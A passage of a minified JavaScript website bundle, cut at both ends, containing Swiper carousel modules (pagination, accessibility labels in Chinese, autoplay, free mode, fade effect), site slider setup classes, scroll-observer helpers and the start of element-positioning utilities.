class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&ge(n,s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Ze(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=Qe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"===typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!==typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>pe(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=he(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=he(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=he(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?h():(f(),p(),u())})),r("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&u()})),r("snapIndexChange",(()=>{u()})),r("snapGridLengthChange",(()=>{p(),u()})),r("destroy",(()=>{m()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,s=he(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),p(),u()},disable:h,render:p,update:u,init:f,destroy:m})}function tt(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"上一张幻灯片",nextSlideMessage:"下一张幻灯片",firstSlideMessage:"这是第一张幻灯片",lastSlideMessage:"这是最后一张幻灯片",paginationBulletMessage:"转至幻灯片{{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let i,s,o=null,a=(new Date).getTime();function l(e){const t=o;0!==t.length&&ge(t,e)}function c(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function d(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=he(e)).forEach((e=>{e.setAttribute("role",t)}))}function p(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function f(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function m(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function h(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function g(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=e.target;if(!t.pagination||!t.pagination.el||r!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(Ze(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=he(t.navigation.prevEl);he(t.navigation.nextEl).includes(r)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(r)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&r.matches(Ze(t.params.pagination.bulletClass))&&r.click()}}function v(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return v()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,n),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},w=e=>{s&&s!==e.target&&!s.contains(e.target)&&(i=!0),t.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{a=(new Date).getTime()},T=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const r=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{i||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),i=!1)})))},S=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((r,i)=>{const s=t.params.loop?parseInt(r.getAttribute("data-swiper-slide-index"),10):i;f(r,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))},L=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const r=t.wrapperEl,i=e.id||r.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=i,he(r).forEach((e=>{e.setAttribute("id",l)})),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(r,a),S();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=he(c),d=he(d),c&&c.forEach((t=>b(t,i,e.nextSlideMessage))),d&&d.forEach((t=>b(t,i,e.prevSlideMessage))),y()){he(t.pagination.el).forEach((e=>{e.addEventListener("keydown",g)}))}K().addEventListener("visibilitychange",x),t.el.addEventListener("focus",T,!0),t.el.addEventListener("focus",T,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",E,!0)};r("beforeInit",(()=>{o=ce("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),r("afterInit",(()=>{t.params.a11y.enabled&&L()})),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&S()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(m(n),d(n)):(h(n),c(n))),e&&(t.isEnd?(m(e),d(e)):(h(e),c(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;v()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,ue(n)+1)))),n.matches(Ze(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=he(e),n=he(n),e&&e.forEach((e=>e.removeEventListener("keydown",g))),n&&n.forEach((e=>e.removeEventListener("keydown",g))),y()&&he(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",g)}));K().removeEventListener("visibilitychange",x),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",T,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",E,!0))}()}))}function nt(e){let t,n,{swiper:r,extendParams:i,on:s,emit:o,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,m,h,g=a&&a.autoplay?a.autoplay.delay:3e3,v=a&&a.autoplay?a.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),h||e.detail&&e.detail.bySwiperTouchMove||L())}const w=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:y+v-(new Date).getTime();r.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/g),n=requestAnimationFrame((()=>{w()}))},E=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),w();let i="undefined"===typeof e?r.params.autoplay.delay:e;g=r.params.autoplay.delay,v=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&"undefined"===typeof e&&(i=s,g=s,v=s),l=i;const a=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),o("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),o("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,E(),o("autoplayStart")},T=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(m=!0);const i=()=>{o("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):L()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const s=l||r.params.autoplay.delay;l=s-((new Date).getTime()-y),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},L=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),m?(m=!1,E(l)):E(),r.autoplay.paused=!1,o("autoplayResume"))},A=()=>{if(r.destroyed||!r.autoplay.running)return;const e=K();"hidden"===e.visibilityState&&(m=!0,S(!0)),"visible"===e.visibilityState&&L()},M=e=>{"mouse"===e.pointerType&&(m=!0,h=!0,r.animating||r.autoplay.paused||S(!0))},k=e=>{"mouse"===e.pointerType&&(h=!1,r.autoplay.paused&&L())};s("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",M),r.el.addEventListener("pointerleave",k)),K().addEventListener("visibilitychange",A),x())})),s("destroy",(()=>{r.el&&"string"!==typeof r.el&&(r.el.removeEventListener("pointerenter",M),r.el.removeEventListener("pointerleave",k)),K().removeEventListener("visibilitychange",A),r.autoplay.running&&T()})),s("_freeModeStaticRelease",(()=>{(u||m)&&L()})),s("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?T():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):T())})),s("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,m=!1,p=setTimeout((()=>{m=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&r.params.cssMode&&L(),u=!1,d=!1}})),s("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:T,pause:S,resume:L})}function rt(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ee()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:a,snapGrid:l,touchEventsData:c}=t,d=ee()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ee()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;a&&(d=-d);let u,p=!1;const f=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-f&&(d=t.maxTranslate()-f),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>f&&(d=t.minTranslate()+f),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(m&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=a?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((a?-d:d)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?s.speed:n<2*r?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&r("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(r("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function it(e,t){const n=oe(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function st(e){let{swiper:t,duration:n,transformElements:r,allSlides:i}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r:r.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{fe(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ot(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),a&&a()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate _virtualUpdated",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&s(r)})),r("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!c||!c().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),r("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(i(),d=!1)})))}))}({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let r=-e.swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);let i=0;t.isHorizontal()||(i=r,r=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=it(0,e);o.style.opacity=s,o.style.transform=`translate3d(${r}px, ${i}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>oe(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),st({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}Object.keys(Ue).forEach((e=>{Object.keys(Ue[e]).forEach((t=>{Xe.prototype[t]=Ue[e][t]}))})),Xe.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=J();let s=null,o=null;const a=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,s=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:o}=e;o&&o!==t.el||(i=r?r.width:(n[0]||n).inlineSize,s=r?r.height:(n[0]||n).blockSize)})),i===n&&s===r||a()}))})),s.observe(t.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{o&&i.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=[],o=J(),a=function(e,n){void 0===n&&(n={});const r=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:t.isElement||("undefined"===typeof n.childList||n).childList,characterData:"undefined"===typeof n.characterData||n.characterData}),s.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=pe(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);class at{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fade-swiper")),this.$pauseButton=document.querySelector(".js-fade-swiper-controls"),this.$delay=2400,this.$speed=800}controlToggle(e){const t=this.$pauseButton,n=e.slides[e.activeIndex].querySelector(".home-hero-tagline--rotate span");t.classList.contains("is-paused")?(n.style.animationPlayState="running",t.classList.remove("is-paused"),e.autoplay.resume(),t.setAttribute("aria-label","暂停主题动画")):(n.style.animationPlayState="paused",t.classList.add("is-paused"),e.autoplay.pause(),t.setAttribute("aria-label","播放主题动画"))}buttonControlHandler(e){this.$pauseButton.addEventListener("click",(()=>this.controlToggle(e)))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={effect:"fade",fadeEffect:{crossFade:!0},speed:this.$speed,autoplay:{delay:this.$delay,disableOnInteraction:!1},modules:[ot,nt],simulateTouch:!1},n=new Xe(e,t);return setTimeout((function(){e.classList.contains("has-not-initialized")&&e.classList.remove("has-not-initialized")}),this.$delay+this.$speed),this.buttonControlHandler(n),n}))}}class lt{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fullwidth-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={modules:[Je,et],slidesPerView:1,spaceBetween:0,autoHeight:!0,observer:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}};return new Xe(e,t)}))}}class ct{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-horizontal-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=e.dataset?.slideRole,n="none"!==t&&(t||"tabpanel"),r={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:22,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},a11y:{prevSlideMessage:"导航至第一张幻灯片",nextSlideMessage:"导航至最后一张幻灯片",slideLabelMessage:"文章{{index}}/{{slidesLength}}",slideRole:n},breakpoints:{1025:{slidesPerView:"auto",spaceBetween:12,freeMode:{enabled:!0,sticky:!1}}}};return new Xe(e,r)}))}}var dt=n(3871),ut=n.n(dt);class pt{constructor(e="",t=()=>null,n=()=>null){this.observedElements=[],this.config={root:null,rootMargin:"-50px 0px -50px 0px",threshold:["0"]},this.selector=e,this.elementCallback=t,this.cleanup=n}init(){"IntersectionObserver"in window?this.observeElements():this.addListeners()}observeElements(){this.observedElements=document.querySelectorAll(`.${this.selector}`);const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;this.cleanup(n,e)}}))}),this.config);this.observedElements.forEach((t=>{e.observe(t)}))}observeListener(){this.observedElements=document.querySelectorAll(`.${this.selector}`);ut()((()=>{const e=window.pageYOffset;this.observedElements.forEach((t=>{t.offsetTop<window.innerHeight+e&&this.elementCallback(t)})),0===this.observedElements.length&&this.removeListeners()}),20)()}addListeners(){document.addEventListener("scroll",this.observeListener),window.addEventListener("resize",this.observeListener),window.addEventListener("orientationChange",this.observeListener)}removeListeners(){document.removeEventListener("scroll",this.observeListener),window.removeEventListener("resize",this.observeListener),window.removeEventListener("orientationChange",this.observeListener)}}const ft=e=>{const t=((window.scrollY-e.offsetTop)/(e.offsetHeight-window.innerHeight)).toFixed(3);e.style.setProperty("--anim-progress",t)},mt=e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;window.addEventListener("scroll",$()((()=>ft(t)),5))}else{const t=e.target;window.removeEventListener("scroll",$()((()=>ft(t)),5))}}))};var ht=(e=".js-scroll-storytelling",t={root:null,rootMargin:"-60px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(mt,t);n.length&&n.forEach((e=>{r.observe(e)}))};function gt(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function vt(e){return e instanceof gt(e).Element||e instanceof Element}function yt(e){return e instanceof gt(e).HTMLElement||e instanceof HTMLElement}function bt(e){return"undefined"!==typeof ShadowRoot&&(e instanceof gt(e).ShadowRoot||e instanceof ShadowRoot)}var wt=Math.max,Et=Math.min,xt=Math.round;function Tt(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function St(){return!/^((?!chrome|android).)*safari/i.test(Tt())}function Lt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,s=1;t&&yt(e)&&(i=e.offsetWidth>0&&xt(r.width)/e.offsetWidth||1,s=e.offsetHeight>0&&xt(r.height)/e.offsetHeight||1);var o=(vt(e)?gt(e):window).visualViewport,a=!St()&&n,l=(r.left+(a&&o?o.offsetLeft:0))/i,c=(r.top+(a&&o?o.offsetTop:0))/s,d=r.width/i,u=r.height/s;return{width:d,height:u,top:c,right:l+d,bottom:c+u,left:l,x:l,y:c}}function At(e){var t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Mt(e){return e?(e.nodeName||"").toLowerCase():null}function kt(e){return((vt(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ct(e){return Lt(kt(e)).left+At(e).scrollLeft}function Ot(e){return gt(e).getComputedStyle(e)}function _t(e){var t=Ot(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function Pt(e,t,n){void 0===n&&(n=!1);var r=yt(t),i=yt(t)&&function(e){var t=e.getBoundingClientRect(),n=xt(t.width)/e.offsetWidth||1,r=xt(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=kt(t),o=Lt(e,i,n),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Mt(t)||_t(s))&&(a=function(e){return e!==gt(e)&&yt(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:At(e);var t}(t)),yt(t)?((l=Lt(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=Ct(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function It(e){var t=Lt(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Dt(e){return"html"===Mt(e)?e:e.assignedSlot||e.parentNode||(bt(e)?e.host:null)||kt(e)}function 